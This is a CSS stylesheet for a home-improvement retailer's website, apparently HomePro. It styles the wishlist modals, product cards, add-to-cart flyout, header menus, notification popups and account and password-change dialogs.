.ui.form .disabled.field, .ui.form .disabled.fields .field, .ui.form .field :disabled {
	background-color: #cacaca;
}
/* EBC : Checkbox MKP Style */

/* SBC : CA ICON PLP*/
.product-plp-card .plp-card-top .caicon-container {
	position: absolute;
	top: 34px;
	left: 0;
}

.product-plp-card .plp-card-top .caicon-container .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 30px;
}

.pdp-page .img-badge .caicon-container .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 80px;
	height: 40px;
}

.pdp-page .img-badge .caicon-container {
	margin-top: 8px;
}
/* SBC : CA ICON PLP */

/* SBC : Wishlist Modal */
.product-plp-card .plp-card-top .wishlist {
	background: #ffffff00;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	color: #ffffff00;
	border: unset !important;
	padding: 0;
	position: absolute;
	top: 6px;
	right: 6px;
}

.product-plp-card .plp-card-top .wishlist button {
	width: 24px;
	height: 24px;
	background-image: url('https://static.homepro.co.th/assets/images/icon/wishlist.png') !important;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	background-color: unset;
	border: unset;
}

.product-plp-card .plp-card-top .wishlist button.active {
	width: 24px;
	height: 24px;
	background-image: url('https://static.homepro.co.th/assets/images/icon/wishlist_active.png') !important;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	background-color: unset;
	border: unset;
}
.product-plp-card .plp-card-top .wishlist .ui.button,
.prd-img .img-main .prd-wishlist .ui.button {
	background: unset !important;
	padding: 0;
	margin: 0;
}
.wishlist-modal,
.wishlist-addnew-modal,
.wishlist-signin-signup-modal {
	position: relative;
	display: flex;
	padding: 48px;
	flex-direction: column;
	align-items: center;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	box-shadow: 0px 8px 28px 0px rgba(20, 20, 43, 0.10);
	box-sizing: border-box;
	max-width: 634px;
}
.wishlist-addnew-modal {
	width: 588px !important;
}
.wishlist-signin-signup-modal {
	width: 428px !important;
}
.wishlist-modal .wishlist-header,
.wishlist-addnew-modal .wishlist-header {
	display: flex;
	align-content: center;
	justify-content: space-between;
	align-items: center;
}
.wishlist-signin-signup-modal .wishlist-header,
.wishlist-signin-signup-modal .wishlist-content {
	display: flex;
	align-content: center;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	flex-wrap: wrap;
}
.wishlist-signin-signup-modal .wishlist-header {
	margin-bottom: 24px;
}
.wishlist-modal .wishlist-header .title,
.wishlist-addnew-modal .wishlist-header .title,
.wishlist-signin-signup-modal .wishlist-header .title {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-modal .wishlist-header .add-new-collection {
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	cursor: pointer;
}
.wishlist-signin-signup-modal .wishlist-content p {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-in,
.wishlist-signin-signup-modal .wishlist-content .button.sign-up {
	width: 100%;
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	align-self: stretch;
	border-radius: 10px;
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-in {
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	margin-top: 40px;
	margin-bottom: 20px;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-up {
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	background: var(--neutral-colors-white, #FFF);
}
.wishlist-modal .wishlist-content {
	padding: 0;
	margin-top: 32px;
	overflow-y: auto;
	max-height: 500px;
}
.wishlist-modal .wishlist-content .wishlist-group-content {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	justify-content: flex-start;
	align-content: flex-start;
	gap: 8px;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection {
	width: 100%;
	display: flex;
	height: 56px;
	align-content: center;
	flex-wrap: wrap;
	align-items: center;
	gap: 8px;
	justify-content: space-between;
	cursor: pointer;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection img {
	width: 46px;
	height: 46px;
	flex-shrink: 0;
	border-radius: 10px;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection .name {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	flex: 1;
	max-width: 450px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.wishlist-modal .wishlist-content .wishlist-group-content hr {
	height: 1px;
	background-color: #E0E0E3;
	border: none;
	margin: 0;
}
.wishlist-modal .ui.checkbox {
	padding: 0;
}
.wishlist-addnew-modal .wishlist-content form {
	margin-top: 24px;
}
.wishlist-addnew-modal .wishlist-content form .field label {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-addnew-modal .wishlist-content input {
	display: flex;
	height: 48px;
	padding: 11px 16px;
	align-items: center;
	align-self: stretch;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	background: var(--neutral-colors-white, #FFF);
}
.wishlist-addnew-modal>.actions {
	background: unset !important;
	padding: 0 !important;
	border-top: unset !important;
}
.wishlist-addnew-modal>.actions .button.wishlist-confirm {
	margin: 0 !important;
	margin-top: 40px !important;
	display: flex;
	width: 100%;
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
/* EBC : Wishlist Modal */

/* SBC: Supper Strip */
	.swiper-superstrip,
	.swiper-superstrip div {
		height:60px;
	}
	.swiper-superstrip div {
		background-position: center;
	}
/* EBC: Supper Strip */

/* SBC: Account Page */
.account-container .account-menu ul li .account-notification-dot {
	display: flex;
	width: 20px;
	height: 20px;
	padding: 4px 0px;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background: var(--secondary-color-red-500, #DA3731);
	color: var(--gray-white, #FFF);
	text-align: center;
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	position: absolute;
	right: 0;
}
.account-container .account-menu ul li .account-notification-dot.hide {
	display: none;
}
/* EBC: Account Page */

/* SBC: Add to cart flyout */
.add-to-cart-flyout {
	width: auto !important;
}
.add-to-cart-flyout > .header {
	width: 100%;
	display: flex !important;
	justify-content: flex-end;
	border: unset !important;
	padding: 40px 24px 16px 0 !important;
}
.add-to-cart-flyout > .content {
	padding: 0 !important;
}
.add-to-cart-flyout .success-container {
	display: flex;
	padding: 0 24px 16px 24px;
	flex-direction: column;
	flex-wrap: wrap;
}
.add-to-cart-flyout .success-container .success-text {
	color: var(--secondary-color-green-500, #00A674);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 16px 0;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	column-gap: 6px;
}
.add-to-cart-flyout .main-item-container {
	gap: 24px;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
}
.add-to-cart-flyout .product-card {
	display: flex;
	justify-content: flex-start;
	flex-direction: row;
	flex-wrap: nowrap;
	align-content: flex-start;
	align-items: flex-start;
	gap: 16px;
}
.add-to-cart-flyout .product-card .img {
	position: relative;
}
.add-to-cart-flyout .product-card .img .item-image {
	width: 162px;
	height: 162px;
	background-color: var(--neutral-colors-white, #FFF);
	background-position: center;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-size: 144px 144px;
	background-repeat: no-repeat;
}
.add-to-cart-flyout .product-card .detail {
	width: 270px;
	height: 162px;
	display: flex;
	flex-direction: column;
	gap: 8px;
	position: relative;
}
.add-to-cart-flyout .product-card .detail .name {
	height: 48px;
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
}
.add-to-cart-flyout .product-card .detail .item-qty {
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	position: absolute;
	bottom: 0px;
	right: 0px;
	color: var(--neutral-colors-gray-700, #99999C);
}
.add-to-cart-flyout .product-card .detail .item-qty span {
	color: var(--neutral-colors-gray-800, #525255);
}
.add-to-cart-flyout .badge .ui.ui.ui.blue.label {
	background-color: #EBF3FA;
	color: var(--primary-color-deep-blue-800);
}
.add-to-cart-flyout .badge .ui.ui.ui.orange.label {
	background-color: #FFF3E5;
	color: #F79421;
}
.add-to-cart-flyout .badge .ui.horizontal.label {
	padding: 4px 8px;
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
}
.add-to-cart-flyout .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: flex-start;
	flex-direction: column;
}
.add-to-cart-flyout .pricing .original-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .normal-price {
	color: var(--primary-gray-text, #666);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
}
.add-to-cart-flyout .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image: url(https://static.homepro.co.th/assets/images/mkp/discount-pointing.png);
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}
.add-to-cart-flyout .pricing .reduced-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .scale-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}
.add-to-cart-flyout .pricing .offer-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .outofstock-price {
	color: var(--primary-gray-text, #666);
	font-size: 14px;
	font-weight: normal;
}

.add-to-cart-flyout .trade-in {
	display: flex;
	justify-content: space-between;
	padding: 8px 16px;
	margin-top: 16px;
	border-radius: 10px 10px 0px 0px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);

	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.add-to-cart-flyout .trade-in u {
	color: var(--primary-colors-orange-400, #FF9010);
	font-feature-settings: 'clig' off, 'liga' off;
	font-weight: 700;
}

.add-to-cart-flyout .actions {
	display: flex;
	justify-content: space-between;
	gap: 16px;
	margin-top: 16px;
}
.add-to-cart-flyout .actions button {
	display: flex;
	height: 48px;
	padding: 10px 16px 11px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	flex: 1 0 0;
	border-radius: 10px;
	margin: 0 !important;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-align: center;
}
.add-to-cart-flyout .actions button.dismiss {
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
}
.add-to-cart-flyout .actions button.confirm {
	color: var(--White, #FFF);
	font-weight: 700;
	background: var(--primary-color-deep-blue-800);
}

.add-to-cart-flyout .suggest-container {
	display: flex;
	padding: 16px 24px;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	padding-bottom: 7rem;
}
.add-to-cart-flyout .suggest-container .title {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.add-to-cart-flyout .suggest-container .product-card {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	box-sizing: border-box;
	overflow: hidden;
}
.add-to-cart-flyout .suggest-container .product-card .img .item-image {
	width: 162px;
	height: 162px;
	background-color: var(--neutral-colors-white, #FFF);
	background-position: center;
	border-radius: unset;
	border: unset;
	background-size: 144px 144px;
	background-repeat: no-repeat;
}
.add-to-cart-flyout .suggest-container .product-card .detail {
	width: 268px;
	height: 162px;
	padding: 14px 16px 14px 0px;
}
.add-to-cart-flyout .product-card button.add-to-cart {
	display: flex;
	padding: 8px 10px;
	flex-direction: column;
	align-items: center;
	position: absolute;
	right: 16px;
	bottom: 14px;
	border-radius: 44px;
	background: var(--primary-color-deep-blue-800);
	border: unset;
}
.add-to-cart-flyout .suggest-item-container {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	gap: 16px;
}
/* EBC: Add to cart flyout */


	/* Begin : Header Main Menu */
	.header-main-menu .hp-menu-brand-style .menu-brand {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-brand-style .menu-brand:hover {
		color: #F79421 !important;
	}
	.header-main-menu .menu-technician-products-style .technician-products-container {
		width: 100%;
		gap: 23.6px !important;
		height: auto;
		display: flex;
		flex-wrap: wrap;
		box-sizing: border-box;
	}
	.header-main-menu .menu-technician-products-style .technician-products-top {
		border-right: unset;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-title,
	.header-main-menu .hp-menu-inspiration-style .h-nav_link_0867B2,
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-desc {
		font-weight: 700;
		letter-spacing: 1.5px;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu {
		letter-spacing: 1.5px;
	}
	.header-main-menu .hp-menu-inspiration-style .h-nav_link_0867B2:hover,
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-table {
		width: 20%;
	}
	.header-main-menu .hp-menu-homesolution-style .h-image_auto_resize {
		width: 100%;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-display {
		display: flex;
		padding-bottom: 30px;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .h-image_auto_resize {
		width: 100%;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-display {
		display: flex;
		padding-bottom: 30px;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-homesolution-style .menu-homeservice-button:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container {
		width: 100%;
		height: auto;
		padding: 30px;
		border-right: 1px solid #d0d0d0;
		box-sizing: border-box;
		display: flex
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-menu {
		height: auto;
		width: 378px;
		box-sizing: border-box;
		border-right: 1px solid #d0d0d0
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-menu .promotions-header-text {
		font-size: 24px;
		font-weight: 600;
		color: #000;
		letter-spacing: 0!important
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest {
		height: auto;
		width: 1000px;
		box-sizing: border-box
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-header-text {
		font-size: 24px;
		font-weight: 600;
		color: #000;
		letter-spacing: 0!important;
		margin-bottom: 12px;
		width: 100%
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-list {
		display: flex;
		justify-content: space-between;
		align-content: center;
		flex-wrap: wrap;
		padding: 22px 30px 0 0;
		font-size: 16px;
		font-weight: 400;
		letter-spacing: 0!important
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-list .promotion-count {
		color: #82929f
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest {
		display: flex;
		justify-content: flex-start;
		flex-wrap: wrap;
		gap: 10px;
		padding-left: 30px;
		align-content: flex-start;
		flex-direction: row;
		align-items: center
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-suggest-item {
		box-sizing: border-box;
		width: 316.4px;
		height: 146px;
		background-color: #f6f6f6;
		border-radius: 8px;
		border: solid 1px #bbc7d0;
		transition: .2s;
		cursor: pointer;
		background-position: center;
		background-size: cover;
		background-repeat: no-repeat
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotions-suggest .promotions-suggest-item:hover {
		border: solid 1px #0867b2;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotion-choice {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-promotions-style .header-menu-promotions-container .promotion-choice:hover {
		color: #F79421 !important;
	}
	.header-main-menu .hp-menu-special-style .main-menu>img {
		height: 180px !important;
		width: 100%;
	}
	.header-main-menu .hp-menu-special-style .menu-homeservice-link {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-special-style .menu-homeservice-link:hover {
		color: #F79421 !important;
	}
	/* End : Header Main Menu */


	/* Begin : Header Main Menu Highlight */
	.header-highlight .wrapper{
		flex-wrap: nowrap;
		flex-direction: row;
		align-content: center;
		justify-content: space-around;
		align-items: center;
		gap: 12px;
		padding: 20px 0;
		height: 60px;
		font-size: 13px;
	}
	.header-highlight a {
		text-overflow: ellipsis; 
		overflow: hidden; 
		white-space: nowrap;
		text-decoration: unset;
	}
	/* End : Header Main Menu Highlight */

	#product-information img {
		height: unset !important;
	}

/* css document body-header-container */
.h-search_text {
	font-size: 16px;
	box-sizing: border-box;
	width: 100%;
	height: 45px;
	color: #666666;
	background: #FFFFFF;
	border: 1px solid #BFC0BF;
	border-right: none;
	border-radius: 12px 0 0 12px;
	padding: 10px 10px;
}

.h-search_text:focus {
	outline: none;
}

.h-search_text::placeholder { /* Firefox, Chrome, Opera */
	color: #BFC0BF;
}

.h-search_text:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #BFC0BF;
}

.h-search_text::-ms-input-placeholder { /* Microsoft Edge */
	color: #BFC0BF;
}

.h-icon_search {
	width: 100%;
	height: 45px;
	line-height: 45px;
	font-size: 24px;
	text-align: center;
	color: #9b9b9e;
	background-color: #ffffff;
	border-radius: 0 12px 12px 0;
	cursor: pointer;
	border-color: #bfc0bf;
	border: 1px solid #BFC0BF;
}

.header-icon-panel {
	display: flex;
	flex-direction: row;
	gap: 10px;
}

#header-sticky {
	position: fixed;
	top: 0;
	z-index: 9999 !important;
	width: 100%;
	background-color: rgb(2, 101, 179);
	border-bottom: 1px solid rgba(228, 227, 228, 0.50);
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
	color: #FFF;
}

#header-menu-sticky {
	position: relative;
}

#header-sticky .header-logo {
	padding: 0;
}

#header-sticky a.main-menu {
	font-size: 16px;
	color: #fff;
	font-weight: 500;
}

#header-sticky .ui.simple.item {
	display: flex;
	white-space: nowrap;
	gap: 6px;
}

#header-sticky .header-logo .logo {
	width: 160px;
	margin: 0;
}

#header-sticky .mainmenu-item.keep-sticky {
	margin-right: 46px;
}
#header-sticky .mainmenu-item.keep-sticky:first {
	padding-left: 0;
}

#header-sticky .h-dropdown-content {
	position: absolute;
	left: 0;
	top: 122px;
	width: 100%;
}

#header-menu-sticky-menu #header-main-menu {
	width: 100%;
	margin: 0;
	padding-left: 0px;
	display: flex;
	padding-bottom: 8px;
	padding-top: 10px;
}
#header-menu-sticky-menu #header-main-menu li:first-child {
	padding-left: 0px !important;
}

#header-main-menu-container {
	position: relative;
}
#header-sticky i {
	color: #fff;
}
#header-sticky a.main-menu + i {
	margin-top: 3px;
}

/* SBC : User popup menu */
#mini-user {
	padding: 0;
}
#mini-user ul {
	list-style: none;
	display: flex;
	flex-direction: column;
	padding: 0;
	width: 236px;
}
#mini-user ul a {
	display: flex;
	flex-direction: row;
	gap: 16px;
	padding: 0;
}
#mini-user ul li a {
	padding: 8px 16px;
}
#mini-user ul li a:hover {
	background: var(--Primary-Color-Deep-blue-100, #EEF7FF);
	color:var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

/* EBC : User popup menu */

/* SBC : Noti menu popup */
#mini-notification {
	width: 400px !important;
	padding: 0px;
	color: #515356;
	font-size: 14px !important;
}

#mini-notification>div {
	overflow: auto;
	max-height: 450px;
}

#mini-notification .mini-noti-header {
	padding: 14px;
	font-size: 14px;
	border-bottom: 1px solid #eaeaea;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999;
	background-color: #FFF;
	border-radius: 6px 6px 0 0;
	font-weight: 600;
	box-sizing: border-box;
}

#mini-notification .mini-noti-header a:hover {
	color: #f79420;
}

#mini-notification .mini-noti-section {
	padding: 0 14px 14px;
	margin-bottom: 14px;
	border-bottom: 1px solid #eaeaea;
}

#mini-notification .mini-noti-section label {
	display: block;
	color: #000000;
	font-weight: 600;
	margin-bottom: 10px;
}

#mini-notification .mini-noti-section label i {
	color: #0867b2;
}

#mini-notification .mini-noti-section .mini-noti {
	padding: 5px 2px;
	background-color: #fff;
}

#mini-notification .mini-noti-section .mini-noti.noti-new {
	margin-bottom: 1px;
	background-color: #ebf2fa;
}

#mini-notification .mini-noti-section .mini-noti:hover,
	#mini-notification .mini-noti-section .mini-noti.noti-new:hover {
	background-color: #fdecd8;
}

#mini-notification .mini-noti-section .item {
	line-height: 1.5;
}

#mini-notification .mini-noti-section .item img {
	width: 40px;
	height: 40px;
	object-fit: cover;
	margin-right: 10px;
	border: 1px solid #eee;
}

#mini-notification .mini-noti-section .item .header.sub {
	color: #0867b2;
	font-size: smaller;
}

#mini-notification ::-webkit-scrollbar {
	-webkit-appearance: none;
	width: 10px;
	height: 10px;
}

#mini-notification ::-webkit-scrollbar-thumb {
	cursor: pointer;
	border-radius: 5px;
	background: rgba(0, 0, 0, .25);
	-webkit-transition: color .2s ease;
	transition: color .2s ease;
}

#mini-notification ::-webkit-scrollbar-track {
	background: rgba(0, 0, 0, .1);
	border-radius: 0;
}
/* EBC : Noti menu popup */


/* SBC : Modal */
.ui.modal.account-modal {
	background: var(--neutral-colors-white, #FFF);
	padding: 48px;
	border-radius: 20px !important;
	width: 604px;
}
.ui.modal.account-modal form {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.ui.modal.account-modal .header {
	width: 100%;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: space-between;
	flex-direction: row;
	align-items: center;
	column-gap: 32px;
}
.ui.modal.account-modal .header .header-text {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	flex: 1;
}
.ui.modal.account-modal .header .close {
	cursor: pointer;
}
.ui.modal.account-modal .content {
	width: 100%;
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.ui.modal.account-modal .content > .description {
	margin-top: 24px;
	margin-bottom: 24px;
}
.ui.modal.account-modal .actions {
	width: 100%;
	display: flex;
	justify-content: center;
	gap: 20px;
	margin-top: 16px;
	flex-direction: column;
}
.ui.modal.account-modal.change-password .actions {
	margin-top: 40px;
}
.ui.modal.account-modal .actions button {
	display: flex;
	height: 48px;
	padding: 10px 24px 11px 24px;
	justify-content: center;
	align-items: center;
	margin: 0 !important;
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	flex: 1;
}
.ui.modal.account-modal .actions button.confirm {
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--neutral-colors-white, #FFF);
}
.ui.modal.account-modal .actions button.dismiss {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-700, #88888C);
	background: var(--neutral-colors-white, #FFF);
	color: var(--neutral-colors-gray-800, #525255);
}
.ui.modal.account-modal form .field.error label {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.ui.modal.account-modal form .field.error input {
	border: 1px solid var(--secondary-color-red-500, #DA3731);
	background: var(--neutral-colors-white, #FFF);
}
.ui.modal.account-modal form .field .error-message {
	display: none;
	padding: 4px 16px;
	font-size: 12px;
	color: #DA3731;
}
.ui.modal.account-modal form .field.error .error-message {
	display: block;
}

.ui.modal.account-modal.change-password .field.forgot {
	display: flex;
	justify-content: flex-end;
}
.ui.modal.account-modal.change-password .field.forgot a {
	color: var(--primary-color-orange-600, #FF9010);
	text-align: right;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.ui.modal.account-modal.change-password .ui.action.input {
	position: relative;
}
.ui.modal.account-modal.change-password .ui.action.input input:focus {
	width: 100%;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-700, #88888C) !important;
}
.ui.modal.account-modal.change-password .ui.action.input button {
	position: absolute;
	background: unset;
	padding: 0;
	right: 16px;
	top: 16px;
}
.ui.modal.account-modal.change-password .ui.action.input>.ui.button {
	border: unset !important;
}
.ui.modal.account-modal.change-password .ui.action.input i.icon.eye::before {
	content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M1 9C1 9 3.90909 3 9 3C14.0909 3 17 9 17 9C17 9 14.0909 15 9 15C3.90909 15 1 9 1 9Z" stroke="%2399999C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M9 11C10.1046 11 11 10.1046 11 9C11 7.89543 10.1046 7 9 7C7.89543 7 7 7.89543 7 9C7 10.1046 7.89543 11 9 11Z" stroke="%2399999C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>');
}
.ui.modal.account-modal.change-password .ui.action.input i.icon.eye.slash::before {
	content: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><g clip-path="url(%23clip0_2728_663726)"><path d="M13.4551 13.4551C12.173 14.4323 10.6119 14.9737 9.00006 15.0001C3.75002 15.0001 0.75 9.00006 0.75 9.00006C1.68292 7.26147 2.97687 5.74249 4.54503 4.54503M7.42504 3.18002C7.9413 3.05918 8.46985 2.99877 9.00006 3.00002C14.2501 3.00002 17.2501 9.00006 17.2501 9.00006C16.7948 9.85177 16.2519 10.6536 15.6301 11.3926M10.5901 10.5901C10.3841 10.8111 10.1357 10.9884 9.85968 11.1114C9.58368 11.2344 9.28573 11.3005 8.98362 11.3058C8.68151 11.3112 8.38142 11.2556 8.10126 11.1424C7.82109 11.0293 7.56659 10.8608 7.35293 10.6472C7.13927 10.4335 6.97084 10.179 6.85767 9.89886C6.74451 9.61869 6.68893 9.3186 6.69426 9.01649C6.6996 8.71438 6.76572 8.41644 6.8887 8.14044C7.01168 7.86444 7.18898 7.61604 7.41004 7.41005" stroke="%2399999C" stroke-width="1.50001" stroke-linecap="round" stroke-linejoin="round"/><path d="M0.75 0.75L17.2501 17.2501" stroke="%2399999C" stroke-width="1.50001" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="clip0_2728_663726"><rect width="18.0001" height="18.0001" fill="white"/></clipPath></defs></svg>');
}

.ui.modal.account-modal.delete-account .grouped.fields {
	margin: 0;
}
